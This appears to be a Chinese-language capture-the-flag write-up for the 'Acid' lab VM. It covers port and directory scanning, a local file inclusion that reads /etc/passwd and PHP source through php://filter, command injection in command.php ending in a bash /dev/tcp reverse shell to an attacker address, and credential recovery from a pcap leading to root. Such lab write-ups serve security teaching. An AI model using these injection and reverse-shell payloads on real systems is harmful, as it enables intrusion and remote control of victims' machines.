信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.101.157 | TCP:33447 |
$ nmap -p- 192.168.101.157 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
33447/tcp open http Apache httpd 2.4.10 ((Ubuntu))
|_http-title: /Challenge
|_http-server-header: Apache/2.4.10 (Ubuntu)
本地权限

$ gobuster dir -u "http://192.168.101.157:33447" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x .php
http://192.168.101.157:33447/Challenge/


$ echo "gkg.qvpn" | tr 'A-Za-z' 'N-ZA-Mn-za-m'|rev

http://192.168.101.157:33447/Challenge/acid.txt
Google搜索如何构建一个安全的PHP登录界面

Username : test_user Email : test@example.com Password : 6ZaxN2Vzm9NUJT2y

http://192.168.101.157:33447/Challenge/include.php
LFI

$ curl -s -b "sec_session_id=fond9djuoectbjelegus91rdi3" "http://192.168.101.157:33447/Challenge/include.php?add=Extract+File&file=/etc/passwd" | sed '/<!DOCTYPE html>/,$d'

0x5933566a4c6e4a34626e413d

$ echo "5933566a4c6e4a34626e413d" | xxd -r -p |base64 -d | tr 'A-Za-z' 'N-ZA-Mn-za-m'|rev
进行十六进制解码后base64解码再进行ROT13解码再倒序
$ curl http://192.168.101.157:33447/Challenge/cake.php

$ curl -s -b "sec_session_id=fond9djuoectbjelegus91rdi3" "http://192.168.101.157:33447/Challenge/include.php?add=Extract+File&file=php://filter/convert.base64-encode/resource=cake.php"

$ echo 'PD9waHAKaW5jbHVkZV9vbmNlICdpbmNsdWRlcy9kYl9jb25uZWN0LnBocCc7CmluY2x1ZGVfb25jZSAnaW5jbHVkZXMvZnVuY3Rpb25zLnBocCc7Cj8+CgoKCjwhRE9DVFlQRSBodG1sPgo8aHRtbD4KICAgIDxoZWFkPgogICAgICAgIDxtZXRhIGNoYXJzZXQ9IlVURi04Ij4KICAgICAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9ImNzcy9zdHlsZS5jc3MiPgogICAgICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0ic3R5bGVzL21haW4uY3NzIiAvPgogICAgICAgIDx0aXRsZT4vTWFnaWNfQm94PC90aXRsZT4KICAgIDwvaGVhZD4KICAgIDxib2R5PgogICAgICAgICA8ZGl2IGNsYXNzPSJ3cmFwcGVyIj4KICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImNvbnRhaW5lciI+CiAgICAgICAgICAgICAgICAgICAgICAgIDxwPjxoMT48Zm9udCBjb2xvcj0nUmVkJz5BaC5oYWFuLi4uLlRoZXJlIGlzIGxvbmcgd2F5IHRvIGdvLi5kdWRlIDotKTwvaDE+PC9mb250Pjxicj48Zm9udCBjb2xvcj0nR3JlZW4nPlBsZWFzZSA8YSBocmVmPSJpbmRleC5waHAiPmxvZ2luPC9hPjwvZiQKICAgIDwvYm9keT4KPC9odG1sPgo8P3BocAoKLyogQ29tZSBvbi4uLi5jYXRjaCB0aGlzIGZpbGUgInRhaWxzLnBocCIgKi8KPz4K'|base64 -d

http://192.168.101.157:33447/Challenge/Magic_Box/tails.php

$ curl -s -b "sec_session_id=fond9djuoectbjelegus91rdi3" "http://192.168.101.157:33447/Challenge/include.php?add=Extract+File&file=php://filter/convert.base64-encode/resource=./Magic_Box/tails.php"

$ echo 'PD9waHAKaW5jbHVkZV9vbmNlICcuLi9pbmNsdWRlcy9kYl9jb25uZWN0LnBocCc7CmluY2x1ZGVfb25jZSAnLi4vaW5jbHVkZXMvZnVuY3Rpb25zLnBocCc7CnNlY19zZXNzaW9uX3N0YXJ0KCk7CgppZiAobG9naW5fY2hlY2soJG15c3FsaSkgPT0gdHJ1ZSkgewogICAgJGxvZ2dlZCA9ICdpbic7Cn0gZWxzZSB7CiAgICAkbG9nZ2VkID0gJ291dCc7Cn0KPz4KPCFET0NUWVBFIGh0bWw+CjxodG1sPgogICAgPGhlYWQ+CiAgICAgICAgPHRpdGxlPkl0cyBNYWdpYzwvdGl0bGU+CiAgICAgICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSIuLi9jc3Mvc3R5bGUuY3NzIj4KICAgICAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Ii4uL3N0eWxlcy9tYWluLmNzcyIgLz4KICAgICAgICA8c2NyaXB0IHR5cGU9InRleHQvSmF2YVNjcmlwdCIgc3JjPSJqcy9zaGE1MTIuanMiPjwvc2NyaXB0PiAKICAgICAgICA8c2NyaXB0IHR5cGU9InRleHQvSmF2YVNjcmlwdCIgc3JjPSJqcy9mb3Jtcy5qcyI+PC9zY3JpcHQ+IAoKICAgIDwvaGVhZD4KICAgIDxib2R5PgogICAgICAgICA8ZGl2IGNsYXNzPSJ3cmFwcGVyIj4KICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImNvbnRhaW5lciI+CgkJCTxoMT5JIGFtIGltcHJlc3NlZCBieSB5b3VyIGhhY2tpbmcgc2tpbGxzLjwvaDE+CgkJIDxmb3JtICBhY3Rpb249InByb2MvdmFsaWRhdGUucGhwIiBtZXRob2Q9InBvc3QiIG5hbWU9ImxvZ2luX2Zvcm0iPgogICAgICAgICAgICAgICAgT3BlbiB5b3VyIE1hZ2ljYWwgRG9vcnM6IDxpbnB1dCB0eXBlPSJ0ZXh0IiBwbGFjZWhvbGRlcj0iRW50ZXIgU2VjcmV0IEtleSIgbmFtZT0iZW1haWwiIG1heGxlbmd0aD0iMjAiIC8+CiAgICAgICAgICAgICAgICA8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iQXV0aGVudGljYXRlIiBvbmNsaWNrPSJmb3JtaGFzaCh0aGlzLmZvcm0sIHRoaXMuZm9ybS5wYXNzd29yZCk7IiAvPiAKICAgICAgICAgICAgICAgIDwvZm9ybT4KICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgPHVsIGNsYXNzPSJiZy1idWJibGVzIj4KICAgICAgICAgICAgICAgIDxsaT48L2xpPgogICAgICAgICAgICAgICAgPGxpPjwvbGk+CiAgICAgICAgICAgICAgICA8bGk+PC9saT4KICAgICAgICAgICAgICAgIDxsaT48L2xpPgogICAgICAgICAgICAgICAgPGxpPjwvbGk+CiAgICAgICAgICAgICAgICA8bGk+PC9saT4KICAgICAgICAgICAgICAgIDxsaT48L2xpPgogICAgICAgICAgICAgICAgPGxpPjwvbGk+CiAgICAgICAgICAgICAgICA8L3VsPgogICAgICAgIDwvZGl2PgogICAgICAgIDxzY3JpcHQgc3JjPSdodHRwOi8vY2RuanMuY2xvdWRmbGFyZS5jb20vYWpheC9saWJzL2pxdWVyeS8yLjEuMy9qcXVlcnkubWluLmpzJz48L3NjcmlwdD4KCiAgICAgICAgPHNjcmlwdCBzcmM9ImpzL2luZGV4LmpzIj48L3NjcmlwdD4KICA8L2JvZHk+CjwvaHRtbD4KCgo='|base64 -d

$ curl -s -b "sec_session_id=fond9djuoectbjelegus91rdi3" "http://192.168.101.157:33447/Challenge/include.php?add=Extract+File&file=php://filter/convert.base64-encode/resource=./Magic_Box/proc/validate.php"

$ echo 'PD9waHAKCmluY2x1ZGVfb25jZSAnLi4vLi4vaW5jbHVkZXMvZGJfY29ubmVjdC5waHAnOwppbmNsdWRlX29uY2UgJy4uLy4uL2luY2x1ZGVzL2Z1bmN0aW9ucy5waHAnOwoKc2VjX3Nlc3Npb25fc3RhcnQoKTsKCmlmIChpc3NldCgkX1BPU1RbJ2VtYWlsJ10pKSB7Cgkka2V5ID0gJF9QT1NUWydlbWFpbCddOwoJJGtleTEgPSAiNjM0MjUiOwoJaWYgKCRrZXkgPT0gJGtleTEpewoJaGVhZGVyKCJMb2NhdGlvbjogLi4vY29tbWFuZC5waHAiKTsKCWV4aXQoKTsKICAgICAgICB9CgllbHNlIHsKCWhlYWRlcigiTG9jYXRpb246Li4vLi4vaW5kZXgucGhwP2Vycm9yPTEiKTsKCWV4aXQoKTsKCX0KfQplbHNlIHsKCWhlYWRlcigiTG9jYXRpb246IC4uLy4uL2Vycm9yLnBocD9lcnI9Q291bGQgbm90IHByb2Nlc3MgYXV0aGVudGljYXRpb24iKTsKCWV4aXQoKTsKfQo/PgoKCg=='|base64 -d

key:63425

RCE
$ curl -X POST -d "IP=;ls&submit=submit" http://192.168.101.157:33447/Challenge/Magic_Box/command.php

$ curl -X POST -d "IP=;/bin/bash -c 'bash%20%3E%26%2Fdev%2Ftcp%2F192.168.101.128%2F10032%200%3E%261'"+"&submit=submit" http://192.168.101.157:33447/Challenge/Magic_Box/command.php

权限提升
$ find / -type f -name *.pcap* 2>/tmp/null

www-data@acid:/sbin/raw_vs_isi$ cp /sbin/raw_vs_isi/hint.pcapng /tmp
www-data@acid:/tmp$ python3 -m http.server 9999
$ wget http://192.168.101.157:9999/hint.pcapng
$ tshark -r hint.pcapng -qz follow,tcp,ascii,0

username:saman
password:1337hax0r
$ su saman
$ sudo /bin/bash
$ cat /root/flag.txt

Acid@Makke@Hax0r























 1451
1451

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








